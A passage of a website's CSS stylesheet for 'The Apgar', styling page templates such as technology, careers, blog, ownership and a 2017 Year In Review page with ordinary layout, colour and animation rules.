  display: none;
}
#news .news-post.no-image .cta-button {
  margin-top: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Default Styles

******************************************************************/
.page-template-default #main article {
  padding-bottom: 20px;
  border-bottom: 10px solid #e1e1e1;
  margin-bottom: 20px;
}
.page-template-default #main.no-divider article {
  border-bottom: 0;
  margin-bottom: 0;
}

.page-id-209 .content-builder-wrapper .full-width-content-row img {
  padding: 0 10%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Technology Styles

******************************************************************/
.page-template-page-technology #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel {
  background: #e1e1e1;
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-technology #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-technology #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-technology #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-technology #video-panel .video-wrapper iframe {
  z-index: 1;
}
.page-template-page-technology #how-it-works {
  margin: 15px 0 70px 0;
}
.page-template-page-technology #how-it-works h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-technology #how-it-works h3 {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
}
.page-template-page-technology #how-it-works .how-content {
  margin-bottom: 50px;
}
.page-template-page-technology #how-it-works ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.page-template-page-technology #how-it-works ul li {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  padding: 30px 10px 30px 50px;
  background: url("../images/check.svg") no-repeat 0 34px;
  background-size: 25px 25px;
}
.page-template-page-technology #how-it-works .how-cta {
  background: #00977a;
  font-family: "Bitter", serif;
  color: #fff;
  text-align: center;
  font-size: 32px;
  line-height: 38px;
}
.page-template-page-technology #how-it-works .how-cta .how-cta-inner {
  padding: 150px 6%;
}
.page-template-page-technology #how-it-works .how-cta a {
  color: #fff;
  transition: all 0.2s;
  display: inline-block;
  position: relative;
  color: #fff;
}
.page-template-page-technology #how-it-works .how-cta a:after {
  content: "";
  position: absolute;
  width: 100%;
  transform: scaleX(1);
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #fff;
  transform-origin: bottom right;
  transition: transform 0.25s ease-out;
}
.page-template-page-technology #how-it-works .how-cta a:hover:after {
  color: #fff;
  transform: scaleX(0);
  transform-origin: bottom left;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Why PSGC Styles

******************************************************************/
.page-template-page-why #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-why #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-why #team {
  text-align: center;
}
.page-template-page-why #team .row {
  position: relative;
}
.page-template-page-why #team .team-member {
  padding: 20px 30px 40px 30px;
  position: relative;
  cursor: pointer;
  height: 422px;
}
.page-template-page-why #team .team-member img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  opacity: 1;
  transition: all 0.2s;
}
.page-template-page-why #team .team-member .member-name {
  font-weight: bold;
  text-transform: uppercase;
  color: #b95706;
}
.page-template-page-why #team .team-member .member-title {
  font-size: 16px;
  line-height: 20px;
}
.page-template-page-why #team .team-member:hover img {
  opacity: 0.7;
}
.page-template-page-why #team .team-member:hover .member-name {
  color: #562903;
}
.page-template-page-why #team .team-member .triangle {
  opacity: 0;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -22px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 22px 22px 22px;
  border-color: transparent transparent #00977a transparent;
  transition: all 0.4s;
}
.page-template-page-why #team .team-member.shown .triangle {
  opacity: 1;
}
.page-template-page-why #team .member-bio {
  position: absolute;
  opacity: 0;
  z-index: -1;
  top: 100%;
  left: 0;
  width: 100%;
  background: #00977a;
  color: #FFF;
  padding: 35px 35px;
  text-align: left;
  transition: all 0.4s;
}
.page-template-page-why #team .member-bio.shown {
  opacity: 1;
  z-index: 2;
}
.page-template-page-why #team .member-bio .member-name {
  font-weight: bold;
  text-transform: uppercase;
}
.page-template-page-why #team .member-bio .member-title {
  font-size: 16px;
  margin-bottom: 10px;
}
.page-template-page-why #team .member-bio .member-close {
  font-size: 40px;
  font-weight: bold;
  cursor: pointer;
  top: 20px;
  right: 40px;
  position: absolute;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-why #team .member-bio .member-close:hover {
  color: #003128;
}
.page-template-page-why #main {
  padding-bottom: 20px;
  margin-top: 20px;
}
.page-template-page-why #main p {
  margin-bottom: 20px;
}
.page-template-page-why #main h3 {
  margin-top: 0;
}
.page-template-page-why #main ul {
  margin-bottom: 40px;
}
.page-template-page-why #main h2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Benefits Styles

******************************************************************/
.page-template-page-benefits #intro-content {
  padding: 40px 0;
}
.page-template-page-benefits #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-benefits #benefits {
  text-align: center;
}
.page-template-page-benefits #benefits .row {
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-benefits #benefits .benefit {
  padding: 10px 50px 20px 50px;
}
.page-template-page-benefits #benefits h3 {
  font-size: 30px;
  line-height: 36px;
  color: #0b5268;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) {
  background: #00977a;
  color: #FFF;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) h3 {
  color: #FFF;
}
.page-template-page-benefits .cta-row {
  margin: 30px 0 60px 0;
}
.page-template-page-benefits .cta-row h3 {
  font-family: "proxima-nova", Arial, sans-serif;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Contact Styles

******************************************************************/
.page-template-page-contact #hero-panel.image-panel .inner-content {
  padding: 160px 0;
}
.page-template-page-contact #hero-panel .page-title,
.page-template-page-contact #hero-panel .divider {
  display: none;
}
.page-template-page-contact #intro-content {
  padding: 40px 0;
}
.page-template-page-contact #intro-content h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #intro-content form {
  margin-top: 35px;
}
.page-template-page-contact #map-panel {
  background: #00977a;
  color: #FFF;
  text-align: center;
  padding: 50px 0;
  margin: 30px 0;
}
.page-template-page-contact #map-panel h3 {
  margin-top: 0;
  color: #FFF;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #map-panel iframe {
  margin-top: 20px;
  max-width: 100%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Ownership Styles

******************************************************************/
.page-template-page-ownership #intro-content {
  padding: 40px 0 0 0;
}
.page-template-page-ownership #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-ownership .content-builder-wrapper {
  padding-left: 0;
  padding-right: 0;
}
.page-template-page-ownership #agencies-panel {
  text-align: center;
}
.page-template-page-ownership #agencies-panel h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
  margin-bottom: 40px;
  margin-top: 0;
}
.page-template-page-ownership #agencies-panel h3 a {
  cursor: pointer;
}
.page-template-page-ownership #agencies-panel .inner-content {
  padding: 0 15px 400px 15px;
}
.page-template-page-ownership #agencies-panel .agency-logo {
  display: inline-block;
  padding: 20px 20px;
  position: relative;
  cursor: pointer;
  width: 185px;
  height: 115px;
}
.page-template-page-ownership #agencies-panel .agency-logo img {
  position: absolute;
  top: 0;
  left: 0;
}
.page-template-page-ownership #agencies-panel .agency-logo img.color {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
  display: block;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper {
  z-index: 1;
  position: absolute;
  top: 325px;
  left: 0;
  transition: all 0.2s;
  opacity: 0;
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  /*&#agency-all {
      .agency-map {
          float:none;
          margin:0 auto;
      }
  }*/
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
  opacity: 1;
  z-index: 2;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
  width: 30%;
  float: left;
  text-align: left;
  font-size: 19px;
  line-height: 28px;
  padding-right: 10px;
  margin-top: 10px;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
  width: 70%;
  float: right;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map img {
  width: 100%;
  height: auto;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Blog Styles

******************************************************************/
body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  padding: 50px 0 80px 0;
}
body.blog .dropdown-wrapper,
body.archive .dropdown-wrapper,
body.search .dropdown-wrapper {
  text-align: center;
  margin: 30px 0 20px 0;
}
body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
  display: inline-block;
  width: auto;
  margin-left: 20px;
  border-radius: 12px;
  padding: 5px 25px;
  border: 1px solid #b95706;
  background: #FFF;
  color: #b95706;
  font-size: 21px;
  font-weight: bold;
  text-transform: uppercase;
}
body.blog .dropdown-wrapper .dropdown-label,
body.archive .dropdown-wrapper .dropdown-label,
body.search .dropdown-wrapper .dropdown-label {
  font-size: 28px;
  color: #0b5268;
  font-weight: bold;
  display: inline-block;
}
body.blog article,
body.archive article,
body.search article {
  margin-bottom: 40px;
}
body.blog h2,
body.archive h2,
body.search h2 {
  color: #0b5268;
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 40px;
  line-height: 46px;
}
body.blog h2 a,
body.archive h2 a,
body.search h2 a {
  color: #0b5268;
  transition: all 0.2s;
}
body.blog h2 a:hover,
body.archive h2 a:hover,
body.search h2 a:hover {
  color: #000;
}
body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
  font-size: 16px;
  line-height: 16px;
  margin-bottom: 15px;
}
body.blog .post-right,
body.archive .post-right,
body.search .post-right {
  padding-left: 20px;
}
body.blog .full-width .post-right,
body.archive .full-width .post-right,
body.search .full-width .post-right {
  padding-left: 0;
}
body.blog .pagination-wrap,
body.archive .pagination-wrap,
body.search .pagination-wrap {
  text-align: center;
}
body.blog .pagination > li > a,
body.blog .pagination > li > span,
body.archive .pagination > li > a,
body.archive .pagination > li > span,
body.search .pagination > li > a,
body.search .pagination > li > span {
  border: 1px solid #b95706;
  color: #b95706;
  background: #FFF;
  transition: all 0.2s;
  margin: 0 5px;
  width: 38px;
  height: 38px;
  padding: 3px 0;
  border-radius: 50%;
  font-weight: bold;
}
body.blog .pagination > li > a:hover, body.blog .pagination > li > a.current,
body.blog .pagination > li > span:hover,
body.blog .pagination > li > span.current,
body.archive .pagination > li > a:hover,
body.archive .pagination > li > a.current,
body.archive .pagination > li > span:hover,
body.archive .pagination > li > span.current,
body.search .pagination > li > a:hover,
body.search .pagination > li > a.current,
body.search .pagination > li > span:hover,
body.search .pagination > li > span.current {
  background: #b95706;
  color: #FFF;
}
body.blog .pagination > li > a.next, body.blog .pagination > li > a.prev,
body.blog .pagination > li > span.next,
body.blog .pagination > li > span.prev,
body.archive .pagination > li > a.next,
body.archive .pagination > li > a.prev,
body.archive .pagination > li > span.next,
body.archive .pagination > li > span.prev,
body.search .pagination > li > a.next,
body.search .pagination > li > a.prev,
body.search .pagination > li > span.next,
body.search .pagination > li > span.prev {
  padding-top: 4px;
}

.read-more {
  display: inline-block;
  color: #00977a;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 24px;
  margin-top: 20px;
  transition: all 0.2s;
  float: right;
}
.read-more span {
  color: #FFF;
  background: #00977a;
  border-radius: 50%;
  width: 43px;
  height: 43px;
  display: inline-block;
  padding: 8px 5px;
  text-align: center;
  transition: all 0.2s;
  margin-left: 15px;
  margin-top: 15px;
}
.read-more:hover {
  color: #006451;
}
.read-more:hover span {
  background: #006451;
}

body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
  background: #e1e1e1;
}
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  color: #0b5268;
  padding: 30px 0 40px 0;
}
body.archive #hero-panel.image-panel .inner-content h2,
body.search #hero-panel.image-panel .inner-content h2 {
  color: #0b5268;
}
body.archive #hero-panel.image-panel .divider,
body.search #hero-panel.image-panel .divider {
  background: #0b5268;
}
body.archive #hero-panel.image-panel .overlay,
body.search #hero-panel.image-panel .overlay {
  display: none;
}
body.archive a.view-all-news,
body.search a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}

body.error404 article {
  text-align: center;
  padding: 50px 0 150px 0;
}
body.error404 article #searchform {
  margin-top: 30px;
}

body.single .featured-image {
  border-bottom: 10px solid #e1e1e1;
}
body.single .featured-image img {
  width: 100%;
  height: auto;
}
body.single .entry-meta {
  font-weight: bold;
  margin-bottom: 15px;
}
body.single h1.entry-title {
  margin-top: 0;
  margin-bottom: 15px;
}
body.single #main {
  padding: 0 10%;
  margin-top: 20px;
}
body.single #main h2, body.single #main .header2 {
  font-size: 50px;
  line-height: 54px;
}
body.single .post-container {
  position: relative;
}
body.single a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}
body.single .read-more {
  color: #b95706;
  margin-top: 0;
  margin-bottom: 50px;
  font-size: 18px;
}
body.single .read-more span {
  background: #b95706;
  width: 30px;
  height: 30px;
  padding-top: 6px;
  margin-top: 10px;
}
body.single .read-more:hover {
  color: #6f3404;
}
body.single .read-more:hover span {
  background: #6f3404;
}
body.single .read-more.prev-post {
  float: left;
}
body.single .read-more.prev-post span {
  margin-left: 0;
  margin-right: 15px;
}
body.single .post-tags {
  text-transform: uppercase;
  font-size: 13px;
  letter-spacing: 2px;
  text-align: center;
  font-weight: bold;
  margin-bottom: 20px;
}
body.single .post-tags a {
  display: inline-block;
  padding: 4px 7px 3px 9px;
  font-size: 12px;
  margin-right: 5px;
  border: 1px solid #b95706;
  border-radius: 2px;
  transition: all 0.2s ease;
}
body.single .post-tags a:hover {
  border-color: #562903;
  color: #562903;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Careers Styles

******************************************************************/
.page-template-page-careers #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #intro-content .inner-content {
  padding-left: 30px;
  padding-right: 30px;
}
.page-template-page-careers #intro-content a.cta {
  margin-top: 20px;
}
.page-template-page-careers #positions-panel {
  text-align: center;
}
.page-template-page-careers #positions-panel .position-inner {
  position: relative;
  margin-bottom: 30px;
}
.page-template-page-careers #positions-panel a.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  transition: all 0.2s;
  background: rgba(0, 0, 0, 0);
}
.page-template-page-careers #positions-panel a.overlay:hover {
  background: rgba(0, 0, 0, 0.2);
}
.page-template-page-careers #positions-panel h2 {
  color: #FFF;
  text-align: left;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-careers #positions-panel a.cta {
  margin: 40px 0 40px 0;
}
.page-template-page-careers #positions-panel .position-image {
  height: 215px;
  overflow: hidden;
}
.page-template-page-careers #positions-panel .position-image img {
  width: 100%;
  height: auto;
}
.page-template-page-careers #positions-panel .position-title {
  height: 80px;
  line-height: 80px;
  padding: 0 30px;
  background: #00977a;
}
.page-template-page-careers #positions-panel .position-title span {
  display: inline-block;
  vertical-align: middle;
  color: #FFF;
  font-size: 16px;
  line-height: 20px;
  color: #FFF;
}
.page-template-page-careers #video-panel {
  /* background: #e1e1e1; */
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-careers #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-careers #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-careers #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-careers #video-panel .video-wrapper iframe {
  z-index: 1;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2017 Year In Review

******************************************************************/
.page-template-page-2017yir {
  font-size: 15px;
  line-height: 26px;
}
.page-template-page-2017yir header.header {
  border-bottom: 0;
  padding-bottom: 0;
}
.page-template-page-2017yir header.header.scrolled #yir-menu {
  margin-top: 10px;
}
.page-template-page-2017yir #main-container {
  top: 131px;
}
.page-template-page-2017yir #yir-menu {
  text-align: center;
  height: 46px;
  margin-top: 20px;
  background: #CCC;
  padding: 9px 25px;
}
.page-template-page-2017yir #yir-menu a {
  display: inline-block;
  padding: 0 13px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  color: #0b5268;
  transition: all 0.2s;
}
.page-template-page-2017yir #yir-menu a:hover {
  color: #E35706;
}
.page-template-page-2017yir #yir-menu span {
  display: inline-block;
  margin-left: 2px;
  color: #E35706;
  font-size: 13px;
  line-height: 13px;
}
.page-template-page-2017yir h3 {
  font-size: 18px;
  line-height: 22px;
  color: #0B5268;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: normal;
  letter-spacing: 1px;
  text-align: center;
}
.page-template-page-2017yir h2 {
  color: #02394F;
  font-size: 30px;
  line-height: 34px;
  margin: 10px 0 20px 0;
}
.page-template-page-2017yir h1 {
  color: #0b5268;
  font-size: 60px;
  line-height: 60px;
  text-align: center;
}
.page-template-page-2017yir h1.h1-left {
  text-align: right;
}
.page-template-page-2017yir h1.h1-right {
  text-align: left;
}
.page-template-page-2017yir .hidden-text {
  display: none;
}
.page-template-page-2017yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2017yir p a {
  color: #009A5B;
  font-weight: bold;
}
.page-template-page-2017yir p a:hover {
  color: #0b5268;
}
.page-template-page-2017yir a.more-link {
  text-transform: uppercase;
  position: relative;
  z-index: 4;
  letter-spacing: 3px;
  font-weight: bold;
  font-size: 16px;
  color: #009A5B;
  transition: all 0.2s;
  cursor: pointer;
}
.page-template-page-2017yir a.more-link:hover {
  color: #0b5268;
}
.page-template-page-2017yir .inner-content {
  position: relative;
  border-bottom: 2px solid #BCBCBC;
}
.page-template-page-2017yir .inner-content.narrow {
  max-width: 1020px;
  padding-left: 40px;
  padding-right: 40px;
  margin: 0 auto;
}
.page-template-page-2017yir #intro {
  background: url("../images/yir-panel-1.svg") no-repeat center 40px;
  background-size: 1080px auto;
  position: relative;
}
.page-template-page-2017yir #intro .inner-content {
  padding-top: 80px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #intro .line {
  position: absolute;
  background-color: #E35706;
  left: -840px;
  width: 900px;
  height: 2px;
  top: 190px;
}
.page-template-page-2017yir #intro a.more-link {
  position: absolute;
  bottom: 40px;
  display: block;
  width: 300px;
  height: 40px;
  right: 190px;
  text-align: center;
}
.page-template-page-2017yir #intro h1 {
  margin-top: 80px;
  margin-bottom: 40px;
  margin-right: 15px;
}
.page-template-page-2017yir #intro h1 span {
  display: none;
  position: relative;
  left: -10px;
}
.page-template-page-2017yir #intro h1 span#label-1 {
  display: inline-block;
}
.page-template-page-2017yir #intro .arrow {
  right: 286px;
  position: absolute;
  bottom: 42px;
}
.page-template-page-2017yir #intro .arrow img {
  width: 16px;
  height: 9px;
  position: absolute;
  top: 0;
  transition: all 0.2s;
  animation-name: arrow-down;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: ease;
  animation-fill-mode: both;
  -webkit-animation-name: arrow-down;
  -webkit-animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: both;
}
.page-template-page-2017yir #ceo .inner-content {
  padding-top: 60px;
  padding-bottom: 40px;
}
.page-template-page-2017yir #ceo .inner-content .line {
  height: 90px;
  width: 2px;
  position: absolute;
  top: 0;
  right: 277px;
  background-color: #E35706;
}
.page-template-page-2017yir #ceo .inner-content .lines {
  position: absolute;
  bottom: -60px;
  right: 260px;
}
.page-template-page-2017yir #ceo .inner-content .lines img {
  width: 186px;
  height: auto;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left {
  text-align: center;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left img {
  max-width: 100%;
  height: auto;
  margin-bottom: 15px;
}
.page-template-page-2017yir #ceo .inner-content .ceo-right {
  padding-top: 30px;
  padding-left: 20px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #mission .inner-content {
  padding-top: 90px;
  padding-bottom: 60px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #mission .inner-content .lines {
  position: absolute;
  top: 105px;
  left: -90px;
}
.page-template-page-2017yir #mission .inner-content .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #mission .inner-content h2 {
  text-align: center;
}
.page-template-page-2017yir #mission .inner-content .mission-box {
  margin-top: 40px;
  background: #DFDFDF;
  padding: 10px 0 30px 180px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box h3 {
  margin-top: 30px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
  padding-right: 60px;
}
.page-template-page-2017yir #mission .mission-image {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #mission .mission-image .line {
  height: 2px;
  width: 90%;
  position: absolute;
  z-index: 1;
  bottom: 10px;
  right: 0;
  background-color: #E35706;
}
.page-template-page-2017yir #mission .mission-image img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #mission .mission-image .mission-quote {
  position: absolute;
  z-index: 1;
  top: 100px;
  left: 10%;
}
.page-template-page-2017yir #mission .mission-image .mission-quote h3 {
  width: 350px;
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content {
  padding-top: 50px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #achievement .inner-content.narrow {
  padding-left: 90px;
  padding-right: 90px;
}
.page-template-page-2017yir #achievement .inner-content .line {
  height: 2px;
  width: 265px;
  position: absolute;
  top: 95px;
  left: 50%;
  background-color: #E35706;
}
.page-template-page-2017yir #achievement .inner-content h2 {
  margin-bottom: 35px;
  text-align: center;
  margin-top: 0;
}
.page-template-page-2017yir #achievement .inner-content p.intro {
  text-align: center;
  margin-bottom: 40px;
}
.page-template-page-2017yir #achievement .inner-content .item {
  min-height: 140px;
  position: relative;
  padding: 0 0 40px 100px;
}
.page-template-page-2017yir #achievement .inner-content .item h3 {
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content .item img {
  position: absolute;
  top: 0;
  left: 0;
  height: auto;
}
.page-template-page-2017yir #safety .container {
  position: relative;
}
.page-template-page-2017yir #safety .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #safety .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content {
  padding-top: 50px;
  padding-bottom: 70px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #safety .inner-content .lines {
  position: absolute;
  top: -70px;
  left: 100px;
}
.page-template-page-2017yir #safety .inner-content .lines img {
  width: 770px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content h2 {
  text-align: center;
  margin-bottom: 75px;
  margin-top: 0;
}
.page-template-page-2017yir #safety .inner-content .safety-image-3 {
  position: relative;
  left: -140px;
  top: 130px;
}
.page-template-page-2017yir #safety .inner-content .safety-right {
  padding-left: 20px;
}
.page-template-page-2017yir #safety .inner-content .safety-image {
  padding: 70px 0 0 60px;
}
.page-template-page-2017yir #safety .safety-image-2 {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #safety .safety-image-2 img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote {
  position: absolute;
  z-index: 1;
  top: 170px;
  right: 10%;
  width: 382px;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote h3 {
  width: 100%;
  text-align: right;
  color: #02394F;
}
.page-template-page-2017yir #sustainability,
.page-template-page-2017yir #sustainability-bottom {
  position: relative;
}
.page-template-page-2017yir #sustainability .container,
.page-template-page-2017yir #sustainability-bottom .container {
  position: relative;
}
.page-template-page-2017yir #sustainability .lines,
.page-template-page-2017yir #sustainability-bottom .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -90px;
}
.page-template-page-2017yir #sustainability .lines img,
.page-template-page-2017yir #sustainability-bottom .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding: 50px;
}
.page-template-page-2017yir #sustainability .inner-content.narrow,
.page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
  padding-top: 65px;
}
.page-template-page-2017yir #sustainability .inner-content h2,
.page-template-page-2017yir #sustainability-bottom .inner-content h2 {
  padding-top: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right {
  padding: 30px 0 0 60px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right h3,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right h3 {
  text-align: left;
}
.page-template-page-2017yir #sustainability .inner-content .number-label,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
  color: #02394F;
  font-style: italic;
  margin-bottom: 25px;
  display: block;
  text-align: center;
}
.page-template-page-2017yir #sustainability .inner-content .number-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
  padding: 60px 0 0 0;
}
.page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
  font-family: "Bitter", serif;
  color: #02394F;
  font-size: 60px;
  line-height: 60px;
  font-weight: bold;
}
.page-template-page-2017yir #sustainability .inner-content .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item {
  display: inline-block;
  padding-left: 30px;
  padding-right: 25px;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-item p,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
  margin: 10px 0;
  line-height: 20px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
  position: absolute;
  right: -12px;
  top: 30px;
  width: 20px;
  height: 6px;
  background: #E35706;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider.top,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider.top {
  right: 10px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-top {
  height: 20px !important;
  width: 6px !important;
  right: 17px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-bottom {
  height: 20px !important;
  width: 6px !important;
  right: -5px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal-sign {
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal {
  display: block;
  width: 20px;
  height: 6px;
  background: #E35706;
  margin-bottom: 4px;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
  text-align: center;
  padding: 25px 0 0 0;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .line,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .line {
  width: 810px;
  background: #E35706;
  height: 2px;
  top: 50%;
  margin-top: -15px;
  left: 50%;
  margin-left: -405px;
  position: absolute;
  z-index: 0;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 center,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 center {
  padding-bottom: 30px;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 .number-item {
  padding-left: 25px;
  padding-right: 25px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding-top: 60px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content h3 {
